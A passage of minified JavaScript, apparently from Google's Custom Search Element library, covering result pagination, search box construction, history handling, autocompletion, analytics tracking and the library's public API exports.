0==d&&1<c.pages.length?(h=Op({text:zp,title:ok["next-page"],role:"link"},"gsc-cursor-next-page"),this.Ma(h,X.prototype.uh,[a,1]),gg(h,{tabindex:-1,tabIndex:-1}),b.appendChild(h)):(h=Op({text:mk.page(d+1)},d<c.pages.length-1?"gsc-cursor-numbered-page":"gsc-cursor-final-page"),b.appendChild(h));h=Op({text:void 0,title:ok["next-page"],role:"link"},"gsc-cursor-container-next");b.appendChild(h);d<c.pages.length-1&&(h.appendChild(f(!1)),this.Ma(h,X.prototype.uh,[a,d+1]),b.appendChild(h));return b};
var Op=function(a,b){b=Fk({text:a.text,className:b,ib:!0});var c={};a.title&&(c["aria-label"]=a.title);a.role&&(c.role=a.role);(a.title||a.role)&&gg(b,c);return b};g=X.prototype;g.hv=function(a){a=a?a:this.root;var b=null;window.getComputedStyle?b=window.getComputedStyle(a,null):a.currentStyle?b=a.currentStyle:document.defaultView.getComputedStyle&&(b=document.defaultView.getComputedStyle(a,null));return b?parseInt(b.width,10):300};g.wA=function(a,b){this.Uo=yk(a,b)};
g.vA=function(a,b){this.To=yk(a,b)};g.jB=function(a,b){this.fs=yk(a,b)};g.iB=function(a,b){this.es=yk(a,b)};g.kB=function(a,b){this.gs=yk(a,b)};g.xA=function(a,b){this.Vo=yk(a,b)};g.yr=function(a,b){this.yl=b&&yk(a,b)};X.prototype.setTrackingCallback=X.prototype.yr;
X.prototype.uh=function(a,b){this.mg=!1;this.ub&&(this.mn=!0);this.dn();this.ml(a,!0);this.ih=b+1;if(this.ja&&this.ja.isEnabled()){var c=this.ja.getState();c["gsc.page"]=b+1;this.ja.pushState(c)}this.Eg(this.fe,b+1);c=new Map;this.kc&&c.set("rsToken",this.kc);this.Bd&&c.set("afsExperimentId",""+this.Bd);a.u.Bo(b,c);this.ub||this.ca.scrollIntoView()};
X.prototype.Fr=function(a){var b;if(!(b=!a)&&(b=!(!window.history||!window.history.pushState)||xm()))a:{b=ym(zm()).state;for(var c in b){b=!0;break a}b=!1}b||a(this);a={};this.xa||this.wr(this.F,a);this.fe&&(a["gsc.q"]=this.fe);this.ih&&(a["gsc.page"]=this.ih);this.ja=new Am(a,yk(this,X.prototype.tw));return this.ja.isEnabled()};X.prototype.startHistoryManagement=X.prototype.Fr;
X.prototype.uo=function(a,b){if(null==a||0>a||a>=this.H.length)a=this.F;else{var c=this.H[a];if(c.u.O&&b){var d=b;c.u.ke&&(d=c.u.ke(b));a=this.Bn(c,d);a||(c.eb||this.Km(c),b=this.Lm(c,d,b),b.se=!0,a=b.da)}else a=c.Ve||c.da}return a};
X.prototype.tw=function(a){var b=this.uo(a["gsc.tab"],a["gsc.ref"]);if(b){if(this.Za){var c;null!=a["gsc.sort"]&&(c=this.oo(a["gsc.sort"]));null==c&&(c=this.Gd);this.Vk(c);this.Dh(c,b.ra)}c=a["gsc.q"]||"";a=a["gsc.page"];if(null==a||0>=a)a=1;this.F===b?c?this.execute(c,a):this.Lb():(this.Ke(b,{query:c,page:a}),c||this.Lb())}};X.prototype.wr=function(a,b){for(var c=this.rc(a.context),d=0;d<this.H.length;d++)if(this.H[d]===c){b["gsc.tab"]=d;break}a=a.ra;a.lc&&null!=a.lc()?b["gsc.ref"]=a.lc():delete b["gsc.ref"]};
var Lp=function(a,b,c){Pp++;var d=document.createElement("form");d.className="gsc-search-box";d.acceptCharset="utf-8";var e=ok["search-uc"],f=ok.search;c&&c.Rh&&c.bm&&(e="");if(c&&(c.buttonText&&(f=e=c.buttonText),c.clickableBrandingUrl)){var h="http://www.google.com";"string"===typeof c.clickableBrandingUrl&&c.clickableBrandingUrl.match(/^http:\/\/[a-z]*\.google\.com/)&&(h=c.clickableBrandingUrl);h=Lk(h,null,"_BLANK");h.className="gsc-branding-clickable"}c&&c.Rh?""===e?(e=document.createElement("button"),
e.className="gsc-search-button gsc-search-button-v2",this.ze=e,this.ze.appendChild(Ok("m4.8495 7.8226c0.82666 0 1.5262-0.29146 2.0985-0.87438 0.57232-0.58292 0.86378-1.2877 0.87438-2.1144 0.010599-0.82666-0.28086-1.5262-0.87438-2.0985-0.59352-0.57232-1.293-0.86378-2.0985-0.87438-0.8055-0.010599-1.5103 0.28086-2.1144 0.87438-0.60414 0.59352-0.8956 1.293-0.87438 2.0985 0.021197 0.8055 0.31266 1.5103 0.87438 2.1144 0.56172 0.60414 1.2665 0.8956 2.1144 0.87438zm4.4695 0.2115 3.681 3.6819-1.259 1.284-3.6817-3.7 0.0019784-0.69479-0.090043-0.098846c-0.87973 0.76087-1.92 1.1413-3.1207 1.1413-1.3553 0-2.5025-0.46363-3.4417-1.3909s-1.4088-2.0686-1.4088-3.4239c0-1.3553 0.4696-2.4966 1.4088-3.4239 0.9392-0.92727 2.0864-1.3969 3.4417-1.4088 1.3553-0.011889 2.4906 0.45771 3.406 1.4088 0.9154 0.95107 1.379 2.0924 1.3909 3.4239 0 1.2126-0.38043 2.2588-1.1413 3.1385l0.098834 0.090049z",
f,13,13))):(h=ig(document,"INPUT"),h.type="button",h.value=e,h.className="gsc-search-button",this.ze=h):(h=ig(document,"INPUT"),h.type="submit",h.value=e,h.className="gsc-search-button",this.ze=h);e=ig(document,"INPUT");e.setAttribute("autoComplete","off");e.type="text";e.size=10;F(e,"gsc-input");this.input=e;this.input.name="search";this.input.title=f;this.input.ariaLabel=f;f=this.input;c&&c.Rh&&c.bm&&(this.input.className="",this.input.style.width="100%",this.input.style.padding="0 2px 0 0",this.Xj=
Q("gsc-input-box"),this.Xj.id="gsc-iw-id"+Pp,L(this.Xj,this.input),f=this.Xj);c&&c.Rh&&(this.input.id="gsc-i-id"+Pp);c=Hk(null,null,"gsc-search-box");L(d,c);c=Ik(c,0);this.hx=Jk(c,"gsc-input");e=Jk(c,"gsc-search-button");L(this.hx,f);L(e,this.ze);this.th=d;Ak(b);L(b,this.th);a&&(this.pi=Fk({text:yp,className:"gsc-clear-button",ib:!0}),this.pi.title=ok["clear-results"],a=Jk(c,"gsc-clear-button"),L(a,this.pi))},Pp=0;
Lp.prototype.KA=function(a,b){this.Ir=zk(this,this.zB,[this]);this.Ih=zk(a,b,[this]);this.th.onsubmit=this.Ir;this.ze.onclick=this.Ir};Lp.prototype.setOnSubmitCallback=Lp.prototype.KA;Lp.prototype.kr=function(a,b){this.pi.onclick=zk(a,b,[this])};Lp.prototype.setOnClearCallback=Lp.prototype.kr;Lp.prototype.zB=function(){this.Ih&&this.Ih();return!1};Lp.prototype.execute=function(a){a&&(this.input.value=a);this.Ih&&this.Ih()};Lp.prototype.execute=Lp.prototype.execute;var Rp=function(a,b,c){b=void 0===b?{}:b;c=void 0===c?null:c;X.call(this);this.va=c;this.ub=b.useMobileLayout;c=function(m){var p,q;return null!=(q=null==(p=b.experimentNames)?void 0:p.includes(m))?q:!1};this.Rc=c("dev");this.La(b.resultSetSize||"large");var d=c("4861326")?3:4,e={iframes:!0,adtest:b.adtest||null,channel:b.adchannel||null,includeVerticalAds:!1,numTopAds:d};d=b.fexpIds?[].concat(sa(b.fexpIds)):[];(cl(a)||a.startsWith("p-")||a.startsWith("s-"))&&d.push("4976782");d.length&&(e.fexp=d);
if(b.adoptions)for(var f in b.adoptions)b.adoptions.hasOwnProperty(f)&&(e[f]=b.adoptions[f]);"noTop"==e.layout&&(e.layout=null);"ivt"in b&&(e.ivt=b.ivt);"adStyleId"in b&&(e.adStyleId=b.adStyleId);"isSafeSearchActive"in b&&(e.isSafeSearchActive=b.isSafeSearchActive);c("72284809")&&(e.useAdsenseHostname=!0);c("72372394")&&(e.useSyndicatedSearchHostname=!0);this.cj(b.adclient||"",e);this.hg=b.autoCompleteOptions;this.zm=""+a;this.mc=a;this.Xm=0;this.Vm=b.defaultToRefinement;this.V=null;if(!b.disableWebSearch||
!b.enableImageSearch){var h={};b["restrict-extended"]&&(h["restrict-extended"]=b["restrict-extended"]);b["restrict-safesearch"]&&(h["restrict-safesearch"]=b["restrict-safesearch"]);b.isSafeSearchActive&&(h.isSafeSearchActive=b.isSafeSearchActive);if(b.webSearchOptions)for(var k in b.webSearchOptions)h[k]=b.webSearchOptions[k];b.cse_token&&(h.cse_token=b.cse_token);b.cselibVersion&&(h.cselibVersion=b.cselibVersion);b.experimentNames&&(h.experimentNames=b.experimentNames);h.fexp=d;this.Bu(h)}this.W=
null;if(b.enableImageSearch){a={};b["restrict-safesearch"]&&(a["restrict-safesearch"]=b["restrict-safesearch"]);b.isSafeSearchActive&&(a.isSafeSearchActive=b.isSafeSearchActive);if(b.imageSearchOptions)for(var l in b.imageSearchOptions)a[l]=b.imageSearchOptions[l];b.cse_token&&(a.cse_token=b.cse_token);b.cselibVersion&&(a.cselibVersion=b.cselibVersion);b.experimentNames&&(a.experimentNames=b.experimentNames);a.fexp=d;this.yu(a);b.defaultToImageSearch&&this.V&&(this.Xm=1)}this.V&&this.W&&this.rb({web:ok.web,
image:ok.image});b.googleAnalyticsOptions&&b.googleAnalyticsOptions.queryParameter&&(this.Jj=b.googleAnalyticsOptions,this.yr(null,Qp));b.enableOrderBy&&(this.Sp=!0,this.xc=b.orderByOptions&&b.orderByOptions.keys&&0<b.orderByOptions.keys.length?b.orderByOptions.keys:[{key:"",label:ok["order-by-relevance"]},{key:"date",label:ok["order-by-date"]}],void 0!==h&&b.orderByOptions&&h["restrict-extended"]&&void 0!==h["restrict-extended"].sort&&(this.Gd=this.oo(h["restrict-extended"].sort)||0),null==this.Gd&&
(this.Gd=0));this.Up=b.overlayResults?!0:!1;this.ln=!!b.enableRichSnippets;this.En=!0;this.ks=this.yh=!1;b.experimentNames&&(b.experimentNames.includes("4835162")&&(this.yh=!0),b.experimentNames.includes("4835163")&&(this.ks=this.yh=!0));this.draw=this.Jd;this.execute=this.execute;this.getImageSearcher=this.fo;this.setResultSetSize=this.La};y(Rp,X);
Rp.prototype.Bu=function(a){this.V||(this.V=new V,this.V.Pf(this.mc),this.V.Jh=ok["custom-search"],this.V.er(this.Rc),this.Jc(this.V),a&&(a.cse_token?this.V.Kf(a.cse_token):this.V.Kf("AHKYotWVmvV1wohA3g8oNFAm_6cK:1495660148313"),a.resultSetSize&&this.V.La(a.resultSetSize),a["restrict-extended"]&&this.V.Dc("restrict-extended",a["restrict-extended"]),a["restrict-safesearch"]&&this.V.Dc("restrict-safesearch",a["restrict-safesearch"]),a.isSafeSearchActive&&this.V.Nf(a.isSafeSearchActive),a.linkTarget&&
this.V.Ka(a.linkTarget),a.queryAddition&&this.V.Wb(a.queryAddition),a.experimentNames&&this.V.He(a.experimentNames),this.V.Mf(a.fexp),a.cselibVersion&&(this.V.Lf(a.cselibVersion),this.V.zi("cse.customWebSearch",this.mc,a.experimentNames),this.kh=new Wl("cse.searchControl",a.cselibVersion,this.mc,a.experimentNames||[]))))};
Rp.prototype.yu=function(a){if(!this.W&&(this.W=new om,this.W.Pf(this.mc),this.W.er(this.Rc),this.Jc(this.W),a)){a.cse_token?this.W.Kf(a.cse_token):this.W.Kf("AHKYotWVmvV1wohA3g8oNFAm_6cK:1495660148313");a.resultSetSize&&this.W.La(a.resultSetSize);a["restrict-safesearch"]&&this.W.Dc("restrict-safesearch",a["restrict-safesearch"]);a.isSafeSearchActive&&this.W.Nf(a.isSafeSearchActive);a["restrict-extended"]&&this.W.Dc("restrict-extended",a["restrict-extended"]);a.linkTarget&&this.W.Ka(a.linkTarget);
a.queryAddition&&this.W.Wb(a.queryAddition);var b=[];a.experimentNames&&(this.W.He(a.experimentNames),b=a.experimentNames.slice());this.W.Mf(a.fexp);a.cselibVersion&&(this.W.Lf(a.cselibVersion),this.W.zi("cse.customImageSearch",this.mc,b),this.kh=new Wl("cse.searchControl",a.cselibVersion,this.mc,b))}};function Sp(a){for(var b=a,c=["+qptype:","+lang:"],d=0;d<c.length;++d){var e=a.indexOf(c[d]);0<=e&&(b=b.slice(0,e))}return b}Rp.prototype.Zz=function(a){this.zm="string"===typeof a?Sp(a):""};
Rp.prototype.setAutoCompletionId=Rp.prototype.Zz;Rp.prototype.Lg=function(){return this.zm};Rp.prototype.getPartnerId=Rp.prototype.Lg;Rp.prototype.Pg=function(){var a;return null==(a=this.hg)?void 0:a.clientName};Rp.prototype.getSearchboxClientName=Rp.prototype.Pg;A("module$exports$cse$customsearchcontrol.CustomSearchControl.attachAutoCompletion",function(a,b,c,d,e,f,h,k){return Tp(a,b,c,{callback:e,maxCompletions:f,styleOptions:k})});
var Tp=function(a,b,c,d){if(c instanceof X&&window.console)return window.console.log("We no longer support attachAutoCompletionWithOptions for SearchControl object"),{};a=Sp(a);d=d||{};var e="string"===typeof c?Yk(c):c;b=Yk(b);if(!e)for(var f=b;f;)f=f.parentNode,Xk(f)&&(e=f);f=up();var h={clearToolTitle:ok["clear-tool-title"],interfaceLanguage:"en",isLoggingWithHiddenFormFields:d.isLoggingWithHiddenFormFields,maxSuggestions:d.maxCompletions,maxPromotions:d.maxPromotions,styleOptions:d.styleOptions};
(d=d.searchButton?Yk(d.searchButton):null)&&("submit"!==d.type?h.searchButton=d:window.console&&window.console.warn("Cannot associate searchButton with a button of type submit."));if(h.isLoggingWithHiddenFormFields&&!h.searchButton)return window.console&&window.console.warn('The "searchButton" option is required when "isLoggingWithHiddenFormFields" is true.'),{};d=c&&(c.execute||c.submit);Xk(e)?(h.isLoggingWithHiddenFormFields=h.isLoggingWithHiddenFormFields||al($k(e.action)),f.install(e,b,a,h)):
f.nx(d?yk(c,d):function(){},b,a,h);return{getInputQuery:f.pa,prefillQuery:f.Kb}};A("module$exports$cse$customsearchcontrol.CustomSearchControl.attachAutoCompletionWithOptions",Tp);Rp.prototype.uu=function(a){if(this.wd){if(a)throw"Please use constructor of CustomSearchControl to pass in additional options.";this.td.J(!1)}};Rp.prototype.enableAutoCompletion=Rp.prototype.uu;
Rp.prototype.Jd=function(a,b){b||(b=new Cp);b.dr(2);this.fH&&1===this.H.length&&(this.DB=!0);this.Ie(Ep);X.prototype.Jd.call(this,a,b);Yk("cse-hosted")||window.__gcse||window.console&&window.console.warn("This page is calling an unsupported version of the Custom Search Element API. Please switch to the current version of the Custom Search Element API https://developers.google.com/custom-search/docs/element.");a=this.xa?"gsc-control-searchbox-only":"gsc-control-cse";b=this.root;this.xa||(b=Q(),this.root.parentNode&&
this.root.parentNode.insertBefore(b,this.root),L(b,this.root),zh(this.root,"gsc-control-wrapper-cse"));zh(b,a);F(b,a+"-en")};Rp.prototype.draw=Rp.prototype.Jd;Rp.prototype.ij=function(a,b,c,d,e){this.xa?this.Rp():(Bh(this.jb,"gsc-thinWrapper"),this.En&&(this.Qv(),this.En=!1),X.prototype.ij.call(this,a,b,c,d,e))};
Rp.prototype.Qv=function(){var a="a a a a a ";for(var b=5;80>b;b*=2)a+=a;a=Fk({text:a,Gc:!0});a.style.fontFamily="arial";a.style.fontSize="16px";a.style.visibility="hidden";return this.ca?(L(this.ca,a),b=this.ca.offsetWidth,this.ca.removeChild(a),b):0};Rp.prototype.rb=function(a){"string"===typeof a?this.V?this.V.rb(a):this.W&&this.W.rb(a):(a.web&&this.V&&this.V.rb(a.web),a.image&&this.W&&this.W.rb(a.image))};Rp.prototype.setUserDefinedLabel=Rp.prototype.rb;
Rp.prototype.Jc=function(a,b,c){X.prototype.Jc.call(this,a,b,c);a.Ce="gcsc"};Rp.prototype.addSearcher=Rp.prototype.Jc;Rp.prototype.hu=function(){this.cj("",{numTopAds:0,numSideAds:0,_includeBottomAds_:!1})};Rp.prototype.disableAds=Rp.prototype.hu;Rp.prototype.JA=function(){};Rp.prototype.setMoreAds=Rp.prototype.JA;Rp.prototype.fo=function(){return this.W};Rp.prototype.getImageSearcher=Rp.prototype.fo;Rp.prototype.hw=function(){return this.V};Rp.prototype.getWebSearcher=Rp.prototype.hw;
var Up=function(a,b,c){"web"===a&&(a="");b&&c&&(a=a?a+(":"+c):c);return null==a?"unknown":a};A("module$exports$cse$customsearchcontrol.CustomSearchControl.getTrackingCategory",Up);
var Qp=function(a,b,c){var d=document.location;c=[d.pathname,d.search,d.search?"&":"?",encodeURIComponent(a.Jj.queryParameter),"=",encodeURIComponent(c)];a.Jj.categoryParameter&&(b=Up(b.Sa,b.O,b.lc()))&&c.push("&",encodeURIComponent(a.Jj.categoryParameter),"=",encodeURIComponent(b));window.gtag&&"function"===typeof window.gtag?window.gtag("event","page_view",{page_path:c.join("")}):window.ga&&"function"===typeof window.ga?window.ga("send","pageview",c.join("")):window._gaq&&"function"===typeof window._gaq.push?
window._gaq.push(["_trackPageview",c.join("")]):window.console&&window.console.log("Google Analytics tracking was not correctly setup.")};A("module$exports$cse$customsearchcontrol.CustomSearchControl.AUTO_PUBID","");var Vp=oa(["https://www.google.com/cse/static/element/","/mobile","+",".css"]),Wp=function(a,b,c,d,e,f,h,k,l,m){this.cf=a;this.va=b;this.type=c;this.Mb={};this.v=this.Ct(d);this.Fc=e;this.sg=f;this.jf=h;this.kb=k;this.Aa=l;this.Na=m};g=Wp.prototype;
g.As=function(a){if(a.va!==this.va)return bl("Name of the component, "+a.va+", should match name of the element, "+this.va+"."),this.me;if(!a.type)return bl("Component has null type."),this.me;var b=!1;this.Mb[a.type]&&(bl("Multiple components of the same type "+a.type+" for Element named "+this.va+" are detected. Only the last is used."),b=!0);for(var c=Bl[this.type].Ze,d=0;d<c.length;d++)if(c[d]===a.type)return this.Mb[a.type]=a,b||this.me++,this.me;bl("Component of type "+a.type+" is not allowed for Element named "+
this.va+" of type "+this.type+".");return this.me};g.render=function(){var a=Bl[this.type].Ze;if(a.length!==this.me)for(var b=0;b<a.length;b++)if(!this.Mb[a[b]])return bl("Component of type "+a[b]+" is missing for Element named "+this.va+"."),!1;a={};for(var c in this.Mb)this.Mb.hasOwnProperty(c)&&(b=this.Mb[c],b.Pt(),a[c]=b.node,this.qy(),this.ty(b.attributes,c));this.Nb=this.ou(a);return!0};g.Ct=function(a){var b={},c;for(c in a)a.hasOwnProperty(c)&&(b[c]=a[c]);return b};
g.ty=function(a,b){a.hasOwnProperty("webSearchSafesearch")&&(a.isSafeSearchActive=a.webSearchSafesearch);a.hasOwnProperty("safeSearch")&&(a.isSafeSearchActive=a.safeSearch);Jl(function(c){if(a.hasOwnProperty(c.name)&&c.s&&("searchbox+results"===b||null==c.m||c.m===b)){var d=c.l(a[c.name]);null!=d&&("webSearchExtendedRestricts"===c.i?(this.v.webSearchExtendedRestricts||(this.v.webSearchExtendedRestricts={}),c.g&&(this.v.webSearchExtendedRestricts[c.g]=d)):"imageSearchExtendedRestricts"===c.i?(this.v.imageSearchExtendedRestricts||
(this.v.imageSearchExtendedRestricts={}),c.g&&(this.v.imageSearchExtendedRestricts[c.g]=d)):this.v[c.name]=d)}},this)};
g.qy=function(){var a=z.__gcse;if(a&&a.searchCallbacks){a=void 0===z.__gcse?{}:z.__gcse;var b=void 0===a.searchCallbacks?{}:a.searchCallbacks;a=void 0===b.image?{}:b.image;b=void 0===b.web?{}:b.web;a=t([[a.starting,"onImageSearchStarting"],[a.ready,"onImageResultsReady"],[a.rendered,"onImageResultsRendered"],[b.starting,"onWebSearchStarting"],[b.ready,"onWebResultsReady"],[b.rendered,"onWebResultsRendered"]]);for(b=a.next();!b.done;b=a.next()){var c=t(b.value);b=c.next().value;c=c.next().value;b&&
(this.v[c]="function"===typeof b?b:"string"===typeof b&&"function"===typeof z[b]?z[b]:null)}}};g.Hs=function(a,b,c){b=Kj(Vp,a,b,c);a=document.createElement("link");a.type="text/css";a:{if(b instanceof Je)a.href=Ke(b).toString();else{if(-1===Li.indexOf("stylesheet"))throw Error('TrustedResourceUrl href attribute required with rel="stylesheet"');b=Hi(b);if(void 0===b)break a;a.href=b}a.rel="stylesheet"}document.getElementsByTagName("head")[0].appendChild(a)};
g.ou=function(a){var b={imageSearchOptions:{},webSearchOptions:{},autoCompleteOptions:{},googleAnalyticsOptions:{},orderByOptions:{}};Jl(function(h){h.g&&null!=this.v[h.name]&&((h.i?b[h.i]:b)[h.g]=this.v[h.name])},this);this.Aa&&(b.cselibVersion=this.Aa);this.sg&&(b.cse_token=this.sg);this.jf&&(b.experimentNames=this.jf);this.Na&&(b.fexpIds=this.Na);this.v.enableRichSnippets&&(b.enableRichSnippets=!0);if("forced"==this.v.mobileLayout||"enabled"==this.v.mobileLayout&&this.v.isMobileDevice)document.querySelector("head>meta[name=viewport]")||
console.warn("Mobile layout requested, but viewport meta tag is missing. Page layout may not be optimal."),this.Hs(this.Aa,this.v.cssThemeVersion&&4!==this.v.cssThemeVersion?"_v"+this.v.cssThemeVersion:"",this.kb),b.useMobileLayout=!0;this.v.adStyleId&&(b.adStyleId=this.v.adStyleId);null!=this.v.cssThemeVersion&&(b.cssThemeVersion=this.v.cssThemeVersion,(0,Ql.Fh)(this.v.cssThemeVersion));null!=this.v.autoCompleteSource&&(b.autoCompleteOptions.clientName=this.v.autoCompleteSource);var c=new Rp(this.cf,
b,this.va);null!=this.v.addOverride&&(0,Ql.Vl)(this.v.addOverride);null!=this.v.linkTarget&&c.Ka(this.v.linkTarget);var d=[[this.v.onImageSearchStarting,db(c.xA,c)],[this.v.onImageResultsReady,db(c.vA,c)],[this.v.onImageResultsRendered,db(c.wA,c)],[this.v.onWebSearchStarting,db(c.kB,c)],[this.v.onWebResultsReady,db(c.iB,c)],[this.v.onWebResultsRendered,db(c.jB,c)]];d=t(d);for(var e=d.next();!e.done;e=d.next()){var f=t(e.value);e=f.next().value;f=f.next().value;null!=e&&f(null,e)}d=new Cp;null!=this.v.enableAutoComplete&&
d.Rk(this.v.enableAutoComplete);null!=this.v.enableSpeech&&d.ur(this.v.enableSpeech);null!=this.v.numTopRefinements&&d.xr(this.v.numTopRefinements);null!=this.v.hideElementBranding&&d.ar(!this.v.hideElementBranding);this.kb&&d.br(this.kb);e=null;"searchbox-only"===this.type?(e=function(h,k){try{return new URL(h)}catch(l){return k?(h=new URL("https://cse.google.com/cse"),h.searchParams.set("cx",k),h):new URL(window.location.href)}}(this.v.resultsUrl,this.cf),d.on(e,this.v.queryParameterName,this.v.newWindow),
e=a.searchbox):"searchresults-only"===this.type?(d.nn(),e=a.results):"two-column"===this.type?(d.cl(a.searchbox),e=a.results):e=a["searchbox+results"];c.Jd(e,d);this.v.noResultsString&&(a=wf(this.v.noResultsString),c.Ie(a));this.v.enableHistory?c.Fr(yk(this,this.de))&&null==this.v.linkTarget&&c.Ka("_self"):this.de(c);return c};
g.de=function(a){var b=this.Fc[this.v.queryParameterName];if(b&&this.v.autoSearchOnLoad)if("searchbox-only"===this.type)a.ph(b);else{for(var c=this.Fc,d={},e=0;e<Kl.length;e++)c.hasOwnProperty(Kl[e])&&(d[Kl[e]]=c[Kl[e]]);a.execute(b,void 0,d)}};g.me=0;g.Nb=null;var Xp=function(a){a=void 0===a?{}:a;this.cf=a.cx||"";this.OB=this.gw(a.uiOptions);this.rd={};this.Ca={};var b=window.location.search,c={};if(1<b.length){b=b.substr(1).split("&");for(var d=0;d<b.length;d++){var e=b[d].split("="),f=void 0;try{f=decodeURIComponent(e[0])}catch(k){continue}if(f){var h=void 0;try{h=e[1]?decodeURIComponent(e[1].replace(/\+/g," ")):e[1]}catch(k){}c[f]=h}}}this.Fc=c;this.yk=a.rawCss;this.bt();this.sg=a.cse_token;this.jf=a.exp;this.Na=a.fexp;this.kb=a.language;this.Aa=a.cselibVersion;
this.pb=new Wl("cse.manager",this.Aa,this.cf,this.jf)};g=Xp.prototype;g.gw=function(a){a=a||{};var b={};Jl(function(c){var d=c.name,e=null;a.hasOwnProperty(d)&&(e=c.l(a[d]));null!=e?b[d]=e:null!=c.defaultValue&&(b[d]=c.defaultValue)},this);return b};g.nu=function(){if("boolean"===typeof this.xk)return this.xk;var a=document.createElement("div");a.appendChild(document.createElement("G:TEST"));return this.xk=!!(a.querySelectorAll&&0<a.querySelectorAll("G\\:TEST").length)};
g.go=function(a){var b=this;this.pb.yd(this.Fc.q,"go",null,function(){return b.jw(a)}).apply(this)};g.jw=function(a){a=(a?Yk(a):null)||document.body;a=this.nu()?a.querySelectorAll(Dl):Hl(a);window||(window={});for(var b=0;b<a.length;++b)this.nq(new Ml(a[b]));this.Gn()};g.render=function(a,b){var c=this;return this.pb.yd(this.Fc.q,"render",null,function(){return c.dz(a,b)}).apply(this)};
g.dz=function(a,b){if(b&&"searchbox"!==a.tag&&"searchresults"!==b.tag)return bl('First and second components must be of tag "searchbox"  and "searchresults" separately.'),null;if(b&&a.gname!==b.gname)return bl("First and second components must be of the same gname."),null;a=[a];b&&a.push(b);b=[];for(var c=0;c<a.length;c++){if(!a[c].div)return bl("div required for component."),null;a[c].tag||(a[c].tag="search");if(!Cl[a[c].tag])return bl("tag named "+a[c].tag+" is not recognized"),null;var d=Yk(a[c].div);
if(d&&1===d.nodeType){d=new Ml(d,a[c]);var e=d.va;b.push(d)}}for(a=0;a<b.length;a++)this.nq(b[a]);this.Gn();return e?this.vj(e):null};g.vj=function(a){var b=this;return this.pb.yd(this.Fc.q,"getElement",null,function(){return b.lv(a)}).apply(this)};g.lv=function(a){return this.Ca[a]?new Yp(this.Ca[a]):null};g.Su=function(){var a=this;return this.pb.yd(this.Fc.q,"getAllElements",null,function(){return a.Tu()}).apply()};g.Tu=function(){var a={},b;for(b in this.Ca)a[b]=new Yp(this.Ca[b]);return a};
g.nq=function(a){var b=a.va;this.rd[b]||(this.rd[b]=new Wp(this.cf,b,a.pc,this.OB,this.Fc,this.sg,this.jf,this.kb,this.Aa,this.Na));this.rd[b].As(a)};g.bt=function(){if(this.yk){var a=document.getElementsByTagName("head")[0];a||(a=document.body.parentNode.appendChild(document.createElement("head")));var b=document.createElement("style");b.type="text/css";b.styleSheet?b.styleSheet.cssText=this.yk:b.appendChild(document.createTextNode(this.yk));a.appendChild(b)}};
g.Gn=function(){for(var a in this.rd)if(this.rd.hasOwnProperty(a)){var b=this.rd[a];b.render()&&(this.Ca[a]=b);delete this.rd[a]}};var Yp=function(a){this.gname=a.va;this.type=a.type;this.uiOptions=a.v;this.execute=yk(a.Nb,a.Nb.execute);this.prefillQuery=yk(a.Nb,a.Nb.ph);this.getInputQuery=yk(a.Nb,a.Nb.yj);this.clearAllResults=yk(a.Nb,a.Nb.Lb)};var Zp=Rp,$p,aq={cx:null,rg:null,exp:null},bq=function(a){if(!$p){$p=new Xp(a);if(a){if(!aq.rg){var b=a.cse_token;b&&(aq.rg=b)}aq.exp||(b=a.exp)&&(aq.exp=b);aq.cx||(a=a.cx)&&(aq.cx=a)}return!0}return!1};var cq=z.window.setTimeout,dq=z.window,eq=z.document,fq=function(){return{loaded:!0,complete:!0}[eq.readyState]},gq=function(a){if("loading"===eq.readyState)if(dq.addEventListener)dq.addEventListener("DOMContentLoaded",function c(){dq.removeEventListener("DOMContentLoaded",c,!1);a()},!1);else if(dq.attachEvent)dq.attachEvent("onreadystatechange",function c(){fq()&&(dq.detachEvent("onreadystatechange",c),a())});else return!1;else a();return!0},hq=function(a){if(dq.addEventListener)dq.addEventListener("load",
function c(){dq.removeEventListener("load",c,!1);a()},!1);else if(dq.attachEvent)dq.attachEvent("onload",function c(){dq.detachEvent("onload",c);a()});else return!1;return!0},iq=function(a,b){var c=function(){a()?b():cq(c,10)};c()};var jq=function(a,b){for(var c=t(Ia.apply(2,arguments)),d=c.next();!d.done;d=c.next())d=d.value,A(b+"."+d,a[d])},kq=function(a,b){for(var c in b)A(a+"."+c,b[c])};
jq({init:bq,go:function(a){bq();$p.go(a)},render:function(a,b){bq();return $p.render(a,b)},createControl:function(a){a.cse_token=aq.rg;a.experimentNames=aq.exp;return new Zp(aq.cx||"unknown cx",a)},getElement:function(a){bq();return $p.vj(a)},getAllElements:function(){bq();return $p.Su()},testAccess:function(){Ta("cse.element.api.testAccess");return{LE:$p,oE:aq}},installMocks:function(a,b,c){Ta("cse.element.api.installMocks");a&&($p=null,aq.cx=null,aq.rg=null,aq.exp=null);b&&($p=b);c&&(Zp=c)}},"google.search.cse.element",
"getAllElements","getElement","go","init","render","createControl");kq("google.search.cse.element",{ComponentType:{CD:"searchbox+results",BD:"searchbox",xD:"results"},ElementType:{ID:"standard",MD:"two-column",ED:"searchbox-only",FD:"searchresults-only"}});
kq("google.search.cse.element.settings",{CLASS_PREFIX:"gcse-",CSE_PREFIX:"gcse",DATA_PREFIX:"data-",ElementConfiguration:{},forEachOption:Jl,getAllComponentElements:Hl,getNextDivId:zl,GNAME:"gname",HTML_TAG:"div",LOGGING_PARAMETERS:Kl,OptionConfig:{},Option:Il,QUERY_SELECTOR_ALL_SELECTOR:Dl,RenderMode:{REPLACE:0,vC:1},TagConfiguration:{},TAG_PREFIX:"gcse:",WIDGET_TYPE_CONFIGURATIONS:Bl});jq(Ql,"google.search.Csedr","addOverride","render");A("google.search.CustomSearchControl",Rp);
A("google.search.DrawOptions",Cp);kq("google.search.ImageSearch",{showPopup:rm,hidePopup:sm});kq("google.search.richsnippets",{merge:function(a){if(!(a&&a instanceof Array))return a;for(var b={},c=0;c<a.length;c++)for(var d in a[c])b[d]=a[c][d];return b},hreviewNonEmpty:function(a){if(!(a instanceof Array))return!(!a.description&&!a.summary);for(var b=0;b<a.length;b++){var c=a[b];if(c.description||c.summary)return!0}return!1}});
kq("google.search.Search",{FILTERED_CSE_RESULTSET:"filtered_cse",LARGE_CSE_RESULTSET:"large",SMALL_RESULTSET:"small"});A("google.search.CurrentLocale","en");A("google.search.cse.element.Element",Wp);A("google.setOnLoadCallback",function(a,b){fq()?a():b?gq(a)||iq(fq,a):hq(a)||iq(fq,a)});}).call(this);
